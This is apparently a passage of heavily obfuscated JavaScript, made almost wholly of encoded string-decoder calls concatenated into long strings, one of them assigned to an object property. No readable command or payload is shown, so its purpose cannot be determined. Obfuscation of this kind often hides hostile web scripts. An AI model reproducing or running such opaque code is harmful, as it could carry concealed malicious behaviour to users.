315,'7)f3')+T(0x7a1,'M][1')+T(0x781,'MNhW')+T(0x58e,'Fl#o')+T(0x6ee,'[12H')+T(0x30d,'2P^h')+T(0x5b2,'t!51')+T(0x273,'34C(')+T(0x27c,'rFpJ')+T(0x17d,'0uiq')+T(0x24c,'jtaL')+T(0x2c6,'U]bq')+T(0x751,'Ay%G')+T(0x225,'jWFN')+T(0x192,'Fh(%')+T(0x2d3,'Fh(%')+T(0x580,'U]bq')+T(0x70b,'L7bs')+T(0x290,'7)f3')+T(0x182,'LO!@')+T(0x7f3,'qzCq')+T(0x7b9,'dE*2')+T(0x425,'7)f3')+T(0x4f2,']ICx')+T(0x670,'6U@Q')+T(0x533,'gVRU')+T(0x791,'T9Lo')+T(0x74e,']ICx')+T(0x555,'Ay%G')+T(0x1f4,'H4K7')+T(0x5aa,'9*QQ')+T(0x78e,'U]bq')+T(0x2d9,'!cu1')+T(0x801,'$$B)')+T(0x371,'B#2z')+T(0x70c,'rFpJ')+T(0x38f,'&Wqy')+T(0x469,'2P^h')+T(0x753,'2P^h')+T(0x488,'L7bs')+T(0x21b,'B#2z')+T(0x5ec,'Ay%G')+T(0x3ac,'2P^h')+T(0x695,'$$B)')+T(0x45a,'%f6@')+T(0x458,'Pz)b')+T(0x5bd,'gVRU')+T(0x640,'^]P3')+T(0x30f,'&nCY')+T(0x26e,'Pz)b')+T(0x4a2,'H4K7')+T(0x6ad,'Go5r')+T(0x5a7,'Go5r')+T(0x1ee,'dE*2')+T(0x13c,'T9Lo')+T(0x3d4,'34C(')+T(0x470,'0uiq')+T(0x606,'qPAL'))+(T(0x363,'M][1')+T(0x2cd,'81xI')+T(0x3c7,'34C(')+T(0x253,'L7bs')+T(0x3a2,']ICx')+T(0x66c,'&4vp')+T(0x6ce,'U]bq')+T(0x22a,'cFbe')+T(0x6fd,'LysI')+T(0x386,'&Wqy')+T(0x648,'jWFN')+T(0x51b,'^]P3')+T(0x774,'%8e&')+T(0x52c,'9*QQ')+T(0x38d,'$$B)')+T(0x598,'9*QQ')+T(0x6bc,'l6u4')+T(0x3f0,']ICx')+T(0x6bb,'qPAL')+T(0x61e,'&nCY')+T(0x282,'&nCY')+T(0x227,'$$B)')+T(0x552,'cFbe')+T(0x49b,'jM^O')+T(0x435,'Pz)b')+T(0x3c6,'6U@Q')+T(0x36f,'7)f3')+T(0x41f,'Go5r')+T(0x2e2,']ICx')+T(0x456,'u3ra')+T(0x721,'[12H')+T(0x7a0,'gVRU')+T(0x346,'0uiq')+T(0x3e1,'&Wqy')+T(0x1f5,'cFbe')+T(0x16a,'9*QQ')+T(0x5ce,'T4Xb')+T(0x6f3,'&4vp')+T(0x7e4,'U]bq')+T(0x532,'%8e&')+T(0x7ba,'B#2z')+T(0x7cf,'jWFN')+T(0x7d4,'l6u4')+T(0x2fd,'t!51')+T(0x56a,'l6u4')+T(0x64a,'ax&u')+T(0x417,'$$B)')+T(0x54d,'gVRU')+T(0x737,'0uiq')+T(0x169,'LysI')+T(0x3ea,'VBY2')+T(0x3ab,'%8e&')+T(0x3a9,'6U@Q')+T(0x337,'t!51')+T(0x1e7,'MNhW')+T(0x64d,'%f6@')+T(0x215,'Go5r')+T(0x581,'ax&u')+T(0x331,'M][1')+T(0x18f,'T9Lo')+T(0x158,'H4K7')+T(0x64c,'M][1')+T(0x528,'IxKo')+T(0x7e0,'l6u4')+T(0x1fb,'bAg1')+T(0x501,'9*QQ')+T(0x765,'L7bs')+T(0x196,'U]bq')+T(0x2cf,'LysI')+T(0x410,'&Wqy')+T(0x187,'&Wqy')+T(0x2a5,'VBY2')+T(0x647,'^]P3')+T(0x231,'6U@Q')+T(0x13d,'$$B)')+T(0x2f8,'&4vp')+T(0x758,'6U@Q')+T(0x4e4,'ax&u')+T(0x6c7,'qzCq')+T(0x51a,'U3Lv')+T(0x804,'M][1')+T(0x637,'cFbe')+T(0x2e6,'6U@Q')+T(0x3f7,'H4K7')+T(0x767,'34C(')+T(0x1a4,'qPAL')+T(0x6c3,'l6u4')+T(0x48c,'U]bq')+T(0x257,'rFpJ')+T(0x39a,'&nCY')+T(0x7a5,'U3Lv')+T(0x24d,'^]P3')+T(0x66f,'&nCY')+T(0x33e,'H4K7')+T(0x4d8,'0uiq')+T(0x16d,'Ay%G')+T(0x696,'jtaL')+T(0x7a6,'gVRU')+T(0x655,'U]bq')+T(0x35a,'cFbe')+T(0x1bb,'U]bq')+T(0x1b5,'gVRU')+T(0x483,'%f6@')+T(0x21f,'B#2z')+T(0x2e3,'&nCY')+T(0x3c9,'LysI')+T(0x3d7,'dE*2')+T(0x4fd,'t!51')+T(0x4f6,'T4Xb')+T(0x295,'&nCY')+T(0x77f,'34C(')+T(0x743,'&4vp')+T(0x325,'gVRU')+T(0x7dd,'Ay%G')+T(0x6ac,'jM^O')+T(0x6c5,'81xI')+T(0x783,'Ay%G')+T(0x148,'M][1')+T(0x5d1,'2P^h')+T(0x4e0,'U3Lv')+T(0x5de,'%f6@')+T(0x221,'cFbe')+T(0x624,'jM^O')+T(0x7e7,'U]bq')+T(0x64b,'2P^h')+T(0x5a9,'&nCY')+T(0x163,'jtaL')+T(0x1f9,'T9Lo')+T(0x36b,'0uiq')+T(0x5a3,'Ay%G')+T(0x457,'jWFN')+T(0x2a1,'IxKo')+T(0x7b5,'dE*2')+T(0x1d4,'T4Xb')+T(0x1e3,'ax&u')+T(0x7c3,']ICx')+T(0x339,'qzCq')+T(0x591,'IxKo')+T(0x219,'%8e&')+T(0x4e5,'U3Lv')+T(0x7de,'7)f3')+T(0x780,'[12H')+T(0x524,'0uiq')+T(0x63a,'ax&u')+T(0x728,'%f6@')+T(0x44b,'bAg1')+T(0x212,'9*QQ')+T(0x674,'T4Xb')+T(0x6cc,'LysI')+T(0x672,'Fh(%')+T(0x6b1,'H4K7')+T(0x1d1,'rFpJ')+T(0x51c,'%f6@')+T(0x1dc,'34C(')+T(0x5ab,'t!51')+T(0x79e,'gVRU')+T(0x617,'Go5r')+T(0x7af,'0uiq')+T(0x407,'9*QQ')+T(0x7fb,'&nCY')+T(0x6c0,'u3ra')+T(0x40f,'rFpJ')+T(0x72f,'qzCq')+T(0x336,'7)f3')+T(0x686,'LO!@')+T(0x3e0,'jtaL')+T(0x4b4,'[12H')+T(0x1ae,'B#2z')+T(0x7e2,'gVRU')+T(0x5f2,'B#2z')+T(0x29d,'l6u4')+T(0x4b8,'gVRU')+T(0x37e,'jtaL')+T(0x246,'Fh(%')+T(0x2e8,'2P^h')+T(0x56d,'0uiq')+T(0x6cf,'LysI')+T(0x1bc,'81xI')+T(0x5eb,'dE*2')+T(0x794,'&4vp')+T(0x4d7,'qzCq')+T(0x749,'ax&u')+T(0x26f,'&nCY')+T(0x2e4,'VBY2')+T(0x2f6,']ICx')+T(0x6b9,'[12H')+T(0x50a,'H4K7')+T(0x23b,'0uiq')+T(0x1f1,'T9Lo')+T(0x2c5,'jWFN')+T(0x394,'%8e&')+T(0x2c9,'u3ra')+T(0x6f8,'L7bs')+T(0x1b7,'Pz)b')+T(0x320,'2P^h')+T(0x16f,'!cu1')+T(0x3ce,'jtaL')+T(0x64f,'LysI')+T(0x14f,'34C(')+T(0x388,'ax&u'))+(T(0x20a,'2P^h')+T(0x569,'34C(')+T(0x15d,'!cu1')+T(0x155,'L7bs')+T(0x15e,'jM^O')+T(0x79d,'cFbe')+T(0x799,'jtaL')+T(0x738,'qzCq')+T(0x45e,'2P^h')+T(0x159,'t!51')+T(0x4bb,'%8e&')+T(0x61b,'$$B)')+T(0x51f,'&nCY')+T(0x7fa,'7)f3')+T(0x57a,'ufxI')+T(0x464,'jWFN')+T(0x727,'6U@Q')+T(0x75d,'2P^h')+T(0x733,'9*QQ')+T(0x5da,'IxKo')+T(0x14b,'MNhW')+T(0x343,'U]bq')+T(0x612,'Pz)b')+T(0x424,'jM^O')+T(0x398,'qPAL')+T(0x3fc,'B#2z')+T(0x2d8,'IxKo')+T(0x7bd,'2P^h')+T(0x6bd,'IxKo')+T(0x4d0,'T9Lo')+T(0x233,'Fl#o')+T(0x414,'34C(')+T(0x4ed,'&4vp')+T(0x66d,'2P^h')+T(0x229,'qzCq')+T(0x5af,'H4K7')+T(0x15c,'Fh(%')+T(0x602,'VBY2')+T(0x4a9,'T9Lo')+T(0x1cb,'bAg1')+T(0x33f,'ufxI')+T(0x47c,'T4Xb')+T(0x7bb,'IxKo')+T(0x2e7,'6U@Q')+T(0x5b4,'^]P3')+T(0x60b,'Fh(%')+T(0x2ea,'%8e&')+T(0x618,'M][1')+T(0x59e,'Pz)b')+T(0x1d8,'Pz)b')+T(0x2d1,'rFpJ')+T(0x666,'cFbe')+T(0x25e,'9*QQ')+T(0x3cb,'jWFN')+T(0x466,'VBY2')+T(0x709,'Fh(%')+T(0x5bb,'LysI')+T(0x5ad,']ICx')+T(0x1dd,'9*QQ')+T(0x3c3,'gVRU')+T(0x2b8,'34C(')+T(0x167,'T9Lo')+T(0x7fd,'l6u4')+T(0x5d8,'0uiq')+T(0x2e9,'jtaL')+T(0x75c,'H4K7')+T(0x2f3,'[12H')+T(0x6a7,'Fl#o')+T(0x1d0,'&nCY')+T(0x701,'T9Lo')+T(0x61f,'dE*2')+T(0x2f2,'34C(')+T(0x3c1,'&Wqy')+T(0x482,'&4vp')+T(0x689,'$$B)')+T(0x48a,'rFpJ')+T(0x663,'7)f3')+T(0x312,'L7bs')+T(0x66a,'[12H')+T(0x6f6,'LysI')+T(0x660,'jtaL')+T(0x6c1,']ICx')+T(0x68b,'LysI')+T(0x73c,'&nCY')+T(0x3bc,'B#2z')+T(0x678,'L7bs')+T(0x57f,'L7bs')+T(0x71f,'qPAL')+T(0x1b0,'t!51')+T(0x662,'jM^O')+T(0x685,'jM^O')+T(0x7d6,'LysI')+T(0x57b,'ax&u')+T(0x597,'Go5r')+T(0x62c,'Fh(%')+T(0x22e,'%8e&')+T(0x543,'Go5r')+T(0x44f,'34C(')+T(0x7d7,'6U@Q')+T(0x39c,'B#2z')+T(0x274,'t!51')+T(0x2ba,'%f6@')+T(0x506,'&4vp')+T(0x571,'&4vp')+T(0x595,'&nCY')+T(0x39f,'jWFN')+T(0x52b,'&nCY')+T(0x318,'rFpJ')+T(0x256,'%8e&')+T(0x1e5,'&nCY')+T(0x67e,'6U@Q')+T(0x77e,'^]P3')+T(0x20d,'$$B)')+T(0x1a9,'l6u4')+T(0x3be,'LO!@')+T(0x473,'Go5r')+T(0x6e5,'qzCq')+T(0x1ac,'gVRU')+T(0x195,'%8e&')+T(0x3b0,'qPAL')+T(0x48d,'MNhW')+T(0x7b4,'IxKo')+T(0x3a7,'t!51')+T(0x3bd,'&4vp')+T(0x72a,'&Wqy')+T(0x2e0,'9*QQ')+T(0x1e6,'&Wqy')+T(0x73b,'6U@Q')+T(0x5e6,'0uiq')+T(0x22f,'t!51')+T(0x2b4,'cFbe')+T(0x3bf,'&4vp')+T(0x53c,'t!51')+T(0x5c8,'81xI')+T(0x1cd,'&nCY')+T(0x462,'jM^O')+T(0x3ae,']ICx')+T(0x584,'Ay%G')+T(0x601,'T9Lo')+T(0x64e,'dE*2')+T(0x6e2,'L7bs')+T(0x48f,'VBY2')+T(0x34f,'l6u4')+T(0x729,'Fl#o')+T(0x748,'B#2z')+T(0x66b,'ufxI')+T(0x5ef,'T9Lo')+T(0x4f5,'7)f3')+T(0x360,'H4K7')+T(0x717,'t!51')+T(0x38e,'u3ra')+T(0x14d,'u3ra')+T(0x519,'^]P3')+T(0x572,'U3Lv')+T(0x277,'LO!@')+T(0x261,'l6u4')+T(0x157,'VBY2')+T(0x56f,'%8e&')+T(0x2eb,'dE*2')+T(0x395,'&nCY')+T(0x334,'[12H')+T(0x518,'T9Lo')+T(0x605,'u3ra')+T(0x762,'cFbe')+T(0x592,'jWFN')+T(0x73e,'0uiq')+T(0x2fb,']ICx')+T(0x6fc,'Fh(%')+T(0x5f3,'bAg1')+T(0x3c4,'ufxI')+T(0x4d5,'u3ra')+T(0x669,'qPAL')+T(0x63f,'ufxI')+T(0x27f,'H4K7')+T(0x744,'0uiq')+T(0x4c9,'qPAL')+T(0x547,'T4Xb')+T(0x772,'6U@Q')+T(0x161,'dE*2')+T(0x347,'l6u4')+T(0x77a,'!cu1')+T(0x68d,'cFbe')+T(0x656,'2P^h')+T(0x553,'!cu1')+T(0x661,'l6u4')+T(0x1e9,'Pz)b')+T(0x789,'81xI')+T(0x5be,'81xI')+T(0x33a,'%8e&')+T(0x454,'^]P3')+T(0x447,'%8e&')+T(0x65a,'jtaL')+T(0x59d,'jWFN')+T(0x41e,'H4K7')+T(0x716,'IxKo')+T(0x59b,'9*QQ')+T(0x5c7,'t!51')+T(0x429,'rFpJ')+T(0x7fe,'LysI')+T(0x6d3,'t!51'))+(T(0x241,'l6u4')+T(0x357,'rFpJ')+T(0x626,'7)f3')+T(0x576,'U3Lv')+T(0x776,']ICx')+T(0x785,'$$B)')+T(0x305,']ICx')+T(0x294,'81xI')+T(0x1bf,'U3Lv')+T(0x330,'L7bs')+T(0x193,'l6u4')+T(0x38a,'34C(')+T(0x235,'T4Xb')+T(0x796,'L7bs')+T(0x2ce,'IxKo')+T(0x5ff,'l6u4')+T(0x516,'jtaL')+T(0x7f2,'2P^h')+T(0x401,'Pz)b')+T(0x220,'T4Xb')+T(0x60c,'t!51')+T(0x321,'9*QQ')+T(0x308,'Fh(%')+T(0x184,'MNhW')+T(0x14e,'jM^O')+T(0x683,'qPAL')+T(0x5c3,'M][1')+T(0x350,'T9Lo')+T(0x3a0,'l6u4')+T(0x657,'81xI')+T(0x3d8,'[12H')+T(0x2da,']ICx')+T(0x52f,'gVRU')+T(0x763,'rFpJ')+T(0x747,'gVRU')+T(0x1de,'0uiq')+T(0x755,'U3Lv')+T(0x493,'B#2z')+T(0x589,'Pz)b')+T(0x7a7,'Fh(%')+T(0x299,'ax&u')+T(0x71c,'l6u4')+T(0x14a,'B#2z')+T(0x1d3,'0uiq')+T(0x713,'34C(')+T(0x634,'9*QQ')+T(0x412,'M][1')+T(0x711,'&Wqy')+T(0x6e4,'2P^h')+T(0x77b,'bAg1')+T(0x52d,'^]P3')+T(0x370,'t!51')+T(0x684,'L7bs')+T(0x76a,'H4K7')+T(0x735,'jWFN')+T(0x37a,'jtaL')+T(0x63d,'Fh(%')+T(0x170,'U3Lv')+T(0x43c,'t!51')+T(0x69c,'^]P3')+T(0x1ff,'MNhW')+T(0x4f9,'Ay%G')+T(0x242,'u3ra')+T(0x1a7,'7)f3')+T(0x615,'34C(')+T(0x5d2,'$$B)')+T(0x47e,'&Wqy')+T(0x326,'2P^h')+T(0x4fc,'gVRU')+T(0x4c8,'H4K7')+T(0x33d,'2P^h')+T(0x156,'[12H')+T(0x607,'U3Lv')+T(0x13f,'H4K7')+T(0x1d7,'B#2z')+T(0x4cc,'qzCq')+T(0x228,'jM^O')+T(0x4aa,'^]P3')+T(0x7e3,'^]P3')+T(0x2d6,'ax&u')+'OX'),c[T(0x6ec,'MNhW')]=T(0x39b,'qPAL')+T(0x2f1,'$$B)')+T(0x160,'Ay%G')+T(0x793,'34C(')+T(0x803,'Pz)b')+T(0x2a4,'9*QQ')+T(0x5b1,'U]bq')+T(0x391,'rFpJ')+T(0x165,'jM^O')+T(0x3c0,'Fh(%')+T(0x6cd,'T9Lo')+T(0x759,'&4vp')+T(0x1a5,'^]P3')+T(0x78d,'Fl#o')+T(0x6f9,'qzCq')+T(0x76c,'M][1')+T(0x7d5,'L7bs')+T(0x2c2,'6U@Q')+T(0x399,'jWFN')+T(0x6ef,'dE*2')+T(0x29b,'MNhW')+T(0x7df,'[12H')+T(0x1fc,'U3Lv')+T(0x6ff,'$$B)')+T(0x5cf,']ICx')+T(0x3d6,'%f6@')+T(0x5bc,'jWFN')+T(0x1af,'jWFN')+T(0x508,'qPAL')+T(0x4fa,'jM^O')+T(0x259,'L7bs')+T(0x6f5,'T4Xb')+T(0x204,'qPAL')+T(0x6ca,'!cu1')+T(0x797,'B#2z')+T(0x364,'ufxI')+T(0x25f,'B#2z')+T(0x1d5,'34C(')+T(0x705,'Go5r')+T(0x4ec,'l6u4')+T(0x1eb,'ufxI')+T(0x658,'[12H')+T(0x3f1,'%8e&')+T(0x754,'M][1')+T(0x4a8,'T4Xb')+T(0x687,'0uiq')+T(0x2ae,'B#2z')+T(0x3b9,'jWFN')+T(0x34e,'t!51')+T(0x3d5,'T4Xb')+T(0x13b,'l6u4')+T(0x44e,'&4vp')+T(0x3ed,'[12H')+T(0x6d2,'T4Xb')+T(0x199,'$$B)')+T(0x172,'qPAL')+T(0x4bc,'&nCY')+T(0x4e3,'u3ra')+T(0x586,'U3Lv')+T(0x265,'Pz)b')+T(0x522,'MNhW')+T(0x239,'^]P3')+T(0x42f,'LysI')+T(0x154,'ax&u')+T(0x65f,'U]bq')+T(0x614,'T4Xb')+T(0x474,'LO!@')+T(0x3df,'[12H')+T(0x4de,'6U@Q')+T(0x168,'6U@Q')+T(0x38b,']ICx')+T(0x76e,'Pz)b')+T(0x258,'0uiq')+T(0x5fa,'rFpJ')+T(0x7ab,'U]bq')+T(0x270,'bAg1')+T(0x3fa,'qzCq')+T(0x6fe,'B#2z')+T(0x4f3,']ICx')+T(0x6d4,'bAg1')+T(0x7d3,']ICx')+T(0x730,'jtaL')+T(0x1f2,'IxKo')+T(0x1be,'jM^O')+T(0x7ad,'%8e&')+T(0x4c6,'t!51')+T(0x515,'B#2z')+T(0x7d1,'!cu1')+T(0x731,'L7bs')+T(0x5ed,'L7bs')+T(0x47b,'^]P3')+T(0x616,'t!51')+T(0x2ca,'qzCq')+T(0x19d,'rFpJ')+T(0x384,'[12H')+T(0x6ea,'cFbe')+T(0x4d6,'%f6@')+T(0x1e8,'T4Xb')+T(0x69d,'H4K7')+T(0x7cb,'Go5r')+T(0x264,'MNhW')+T(0x712,'LysI')+T(0x281,'ax&u')+T(0x186,'6U@Q')+T(0x240,'34C(')+T(0x1c4,'M][1')+T(0x4da,'Pz)b')+T(0x376,'Fl#o')+T(0x2d2,'MNhW')+T(0x7ea,'&nCY')+T(0x65b,'U]bq')+T(0x7d8,'Go5r')+T(0x67b,'T9Lo')+T(0x422,'T4Xb')+T(0x245,'qPAL')+T(0x6a8,'0uiq')+T(0x4e8,']ICx')+T(0x568,'T4Xb')+T(0x6b7,'l6u4')+T(0x4ea,'jtaL')+T(0x7b1,'rFpJ')+T(0x6bf,'Ay%G')+T(0x504,'[12H')+T(0x1d2,'l6u4')+T(0x21e,'ufxI')+T(0x298,'Go5r')+T(0x771,'U]bq')+T(0x7f4,'&nCY')+T(0x620,'ufxI')+T(0x4f4,'Fl#o')+T(0x6a6,'bAg1')+T(0x329,'u3ra')+T(0x6b8,'Ay%G')+T(0x13e,'ax&u')+T(0x3e3,'bAg1')+T(0x25d,'Pz)b')+T(0x2f4,'qPAL')+T(0x50c,'LysI')+T(0x164,'IxKo')+T(0x477,'%8e&')+T(0x511,'LysI')+T(0x521,'Fl#o')+T(0x67c,'6U@Q')+T(0x2d5,'IxKo')+T(0x49c,'T4Xb')+T(0x40c,'!cu1')+T(0x668,'L7bs')+T(0x1c0,'^]P3')+T(0x30e,'2P^h')+T(0x358,'gVRU')+T(0x651,'U]bq')+T(0x15a,'dE*2')+T(0x50d,'^]P3')+T(0x6dc,'9*QQ')+T(0x411,'t!51')+T(0x43b,'!cu1')+T(0x317,'9*QQ')+T(0x484,'L7bs')+T(0x1a3,']ICx')+T(0x36a,'qPAL')+T(0x65c,'Pz)b')+T(0x26b,'l6u4')+T(0x55e,'2P^h')+T(0x20c,'U]bq')+T(0x1e0,'jM^O')+T(0x2ac,'t!51')+T(0x173,'$$B)')+T(0x19a,'Ay%G')+T(0x5f0,'l6u4')+T(0x71e,'B#2z')+T(0x659,'rFpJ')+T(0x5d6,'T9Lo')+T(0x463,'VBY2')+T(0x3ba,'VBY2')+T(0x303,'ufxI')+T(0x324,'LysI')+T(0x322,'2P^h')+T(0x2ab,'MNhW')+T(0x2e5,'L7bs')+T(0x773,'t!51')+T(0x406,'6U@Q')+T(0x459,'jWFN')+T(0x74b,'T9Lo')+T(0x4a5,'B#2z')+T(0x40a,'[12H')+T(0x6c6,'7)f3')+T(0x1ab,'t!51')+T(0x621,'L7bs')+T(0x2af,'&Wqy')+T(0x21a,'jtaL')+T(0x604,'ufxI')+T(0x6a3,'^]P3')+T(0x3d9,'LO!@')+T(0x3da,'%8e&')+T(0x538,']ICx')+T(0x4c3,'jWFN')+T(0x4bf,'jM^O')+T(0x441,'0uiq')+T(0x3ca,'gVRU')+T(0x335,'&4vp')+(T(0x6ab,'Go5r')+T(0x5b5,'B#2z')+T(0x43a,'0uiq')+T(0x1c7,'9*QQ')+T(0x271,'34C(')+T(0x4cd,'$$B)')+T(0x72b,'ufxI')+T(0x383,'&nCY')+T(0x3b6,'&4vp')+T(0x217,'T4Xb')+T(0x4dc,'7)f3')+T(0x613,'LO!@')+T(0x247,'u3ra')+T(0x7ce,'VBY2')+T(0x628,'l6u4')+T(0x2ed,'34C(')+T(0x739,'LysI')+T(0x7b7,'9*QQ')+T(0x72e,'%f6@')+T(0x752,'dE*2')+T(0x6e6,'T9Lo')+T(0x4bd,'dE*2')+T(0x50e,'[12H')+T(0x1c2,']ICx')+T(0x365,'rFpJ')+T(0x15b,'LO!@')+T(0x33c,'0uiq')+T(0x176,'B#2z')+T(0x32c,'cFbe')+T(0x6f2,'bAg1')+T(0x2ee,'^]P3')+T(0x16b,'!cu1')+T(0x4a4,'T9Lo')+T(0x775,'T4Xb')+T(0x3ff,'cFbe')+T(0x2be,'M][1')+T(0x177,'MNhW')+T(0x24f,'Ay%G')+T(0x2bb,'%8e&')+T(0x46d,'VBY2')+T(0x623,'0uiq')+T(0x392,'LysI')+T(0x209,'&nCY')+T(0x3bb,'[12H')+T(0x779,'2P^h')+T(0x206,'Pz)b')+T(0x69a,'rFpJ')+T(0x6d6,'u3ra')+T(0x5e0,'9*QQ')+T(0x57e,'[12H')+T(0x650,'T9Lo')+T(0x448,'jWFN')+T(0x46c,'[12H')+T(0x75e,'T9Lo')+T(0x202,'cFbe')+T(0x3eb,'M][1')+T(0x52a,'M][1')+T(0x4c7,'LO!@')+T(0x31e,'34C(')+T(0x7b0,'cFbe')+T(0x29e,'dE*2')+T(0x798,'ax&u')+T(0x700,'H4K7')+T(0x5b9,'dE*2')+T(0x740,'ax&u')+T(0x5d0,'gVRU')+T(0x7a2,'VBY2')+T(0x498,'9*QQ')+T(0x5b0,'!cu1')+T(0x58d,'u3ra')+T(0x427,'9*QQ')+T(0x5ba,'&nCY')+T(0x351,'Fh(%')+T(0x200,']ICx')+T(0x216,'&nCY')+T(0x5f5,'%8e&')+T(0x6d7,'IxKo')+T(0x5ac,'ufxI')+T(0x378,'7)f3')+T(0x5df,'6U@Q')+T(0x6d5,'jtaL')+T(0x7c6,'LysI')+T(0x238,'bAg1')+T(0x525,'B#2z')+T(0x653,'jWFN')+T(0x37f,'cFbe')+T(0x5e3,'&4vp')+T(0x53f,'u3ra')+T(0x1a1,'U]bq')+T(0x45f,'IxKo')+T(0x1e4,'dE*2')+T(0x451,'M][1')+T(0x3f5,'81xI')+T(0x7ff,'l6u4')+T(0x3e9,'ufxI')+T(0x3af,'^]P3')+T(0x6b0,'&Wqy')+T(0x21d,'U3Lv')+T(0x734,'ax&u')+T(0x7b8,'l6u4')+T(0x4d2,'jM^O')+T(0x5ea,'L7bs')+T(0x3e6,'LO!@')+T(0x523,'7)f3')+T(0x218,'[12H')+T(0x520,'7)f3')+T(0x1fe,'0uiq')+T(0x2a2,'%f6@')+T(0x237,'qPAL')+T(0x3ee,'7)f3')+T(0x393,'l6u4')+T(0x6b2,'ufxI')+T(0x682,'VBY2')+T(0x22b,'LysI')+T(0x6c9,'%8e&')+T(0x379,'Fh(%')+T(0x269,'^]P3')+T(0x2b0,'81xI')+T(0x7b3,'Go5r')+T(0x603,'rFpJ')+T(0x59f,'qzCq')+T(0x74d,'%8e&')+T(0x510,'qzCq')+T(0x745,'U]bq')+T(0x677,'M][1')+T(0x3a5,'jWFN')+T(0x7f8,'VBY2')+T(0x6f0,'bAg1')+T(0x62a,'t!51')+T(0x442,'t!51')+T(0x761,'LO!@')+T(0x2b1,'&4vp')+T(0x6c2,'ufxI')+T(0x367,'Go5r')+T(0x27a,'LO!@')+T(0x800,'u3ra')+T(0x6d9,'IxKo')+T(0x478,'Pz)b')+T(0x691,'^]P3')+T(0x526,'u3ra')+T(0x66e,'%f6@')+T(0x627,'B#2z')+T(0x175,'Fh(%')+T(0x3cc,'!cu1')+T(0x75a,'T4Xb')+T(0x2c0,'bAg1')+T(0x629,'MNhW')+T(0x3f4,'U]bq')+T(0x50f,'!cu1')+T(0x2d7,'&nCY')+T(0x28c,'ax&u')+T(0x428,'H4K7')+T(0x47a,'&Wqy')+T(0x692,'6U@Q')+T(0x5a4,']ICx')+T(0x17f,'2P^h')+T(0x766,'U]bq')+T(0x62e,'gVRU')+T(0x5ee,'t!51')+T(0x6a1,'Fl#o')+T(0x644,'M][1')+T(0x400,'MNhW')+T(0x720,'gVRU')+T(0x79b,'!cu1')+T(0x74a,'LO!@')+T(0x377,'U3Lv')+T(0x5c0,'%8e&')+T(0x467,'ax&u')+T(0x19f,'7)f3')+T(0x3dd,'9*QQ')+T(0x5fd,'&nCY')+T(0x7ae,']ICx')+T(0x24a,'bAg1')+T(0x7ec,'%f6@')+T(0x243,'L7bs')+T(0x499,'u3ra')+T(0x5e2,'H4K7')+T(0x723,'T9Lo')+T(0x17b,'H4K7')+T(0x382,'qzCq')+T(0x36e,'qPAL')+T(0x67d,'t!51')+T(0x550,'Go5r')+T(0x342,'jM^O')+T(0x181,'u3ra')+T(0x2b7,'MNhW')+T(0x512,'L7bs')+T(0x5f1,'&nCY')+T(0x197,'l6u4')+T(0x203,']ICx')+T(0x570,'ufxI')+T(0x1a2,'$$B)')+T(0x150,'7)f3')+T(0x63b,'Fl#o')+T(0x4b5,'L7bs')+T(0x338,'cFbe')+T(0x55b,'2P^h')+T(0x4d1,'%8e&')+T(0x15f,'&Wqy')+T(0x4f1,'^]P3'))+(T(0x492,'VBY2')+T(0x311,'qzCq')+T(0x416,'%8e&')+T(0x49a,'M][1')+T(0x4b0,'dE*2')+T(0x60d,'T9Lo')+T(0x7a9,'t!51')+T(0x2a3,'ax&u')+T(0x4ca,'81xI')+T(0x352,'LO!@')+T(0x190,'jWFN')+T(0x359,'Ay%G')+T(0x6fb,'%8e&')+T(0x41a,'T9Lo')+T(0x2a7,'9*QQ')+T(0x583,'Pz)b')+T(0x353,'t!51')+T(0x6af,'U]bq')+T(0x43e,'Fh(%')+T(0x46e,'jM^O')+T(0x152,'bAg1')+T(0x297,'%f6@')+T(0x56e,'jtaL')+T(0x719,']ICx')+T(0x1f0,'L7bs')+T(0x573,'H4K7')+T(0x20f,'B#2z')+T(0x593,'Fh(%')+T(0x554,'Pz)b')+T(0x1ad,'^]P3')+T(0x25a,'T9Lo')+T(0x681,'cFbe')+T(0x72d,'T9Lo')+T(0x6eb,'qPAL')+T(0x3fb,'0uiq')+T(0x5db,'gVRU')+T(0x443,'LO!@')+T(0x3c8,'!cu1')+T(0x496,'IxKo')+T(0x5e8,'0uiq')+T(0x7f5,'rFpJ')+T(0x3ef,'ax&u')+T(0x69b,'U]bq')+T(0x300,'[12H')+T(0x561,'bAg1')+T(0x17c,'Ay%G')+T(0x57d,'U]bq')+T(0x639,'LO!@')+T(0x5a1,'Pz)b')+T(0x579,']ICx')+T(0x3b1,'cFbe')+T(0x6e7,'&Wqy')+T(0x31b,'ax&u')+T(0x5d7,'81xI')+T(0x25c,'&4vp')+T(0x69f,'$$B)')+T(0x7ac,'u3ra')+T(0x7e1,'U]bq')+T(0x7c5,'gVRU')+T(0x3fe,'t!51')+T(0x1d9,'rFpJ')+T(0x710,'LysI')+T(0x636,'7)f3')+T(0x567,'VBY2')+T(0x6f4,'&nCY')+T(0x531,'IxKo')+T(0x7da,'gVRU')+T(0x7ee,'U]bq')+T(0x224,'6U@Q')+T(0x6d8,'Fl#o')+T(0x3f8,'Ay%G')+T(0x2bf,'jWFN')+T(0x211,'rFpJ')+T(0x439,'&4vp')+T(0x4dd,'9*QQ')+T(0x5c1,'T4Xb')+T(0x319,'L7bs')+T(0x642,'&Wqy')+T(0x1aa,'M][1')+T(0x313,'%8e&')+T(0x1b3,'jWFN')+T(0x39e,'U3Lv')+T(0x574,'rFpJ')+T(0x57c,'!cu1')+T(0x1cc,'l6u4')+T(0x19e,'H4K7')+T(0x3ec,'81xI')+T(0x55f,'ufxI')+T(0x2cc,'jWFN')+T(0x3f9,'l6u4')+T(0x47f,'H4K7')+T(0x251,'gVRU')+T(0x39d,'&nCY')+T(0x61d,'H4K7')+T(0x28e,'Fl#o')+T(0x5d9,'$$B)')+T(0x232,'Fh(%')+T(0x73d,'Go5r')+T(0x3de,'U3Lv')+T(0x71d,'Fh(%')+T(0x1c6,'T9Lo')+T(0x2b5,'T9Lo')+T(0x44a,'LO!@')+T(0x3db,'Go5r')+T(0x479,'[12H')+T(0x3b2,'34C(')+T(0x599,'%8e&')+T(0x671,'l6u4')+T(0x54b,'Fh(%')+T(0x630,'jM^O')+T(0x6b5,'9*QQ')+T(0x2bd,'dE*2')+T(0x578,'ufxI')+T(0x302,'T4Xb')+T(0x587,'ufxI')+T(0x16e,'$$B)')+T(0x288,'Ay%G')+T(0x6f7,'!cu1')+T(0x147,'B#2z')+T(0x44d,'IxKo')+T(0x1c8,'l6u4')+T(0x3c5,'6U@Q')+T(0x769,'jtaL')+T(0x43f,'ax&u')+T(0x194,'u3ra')+T(0x142,'!cu1')+T(0x652,'VBY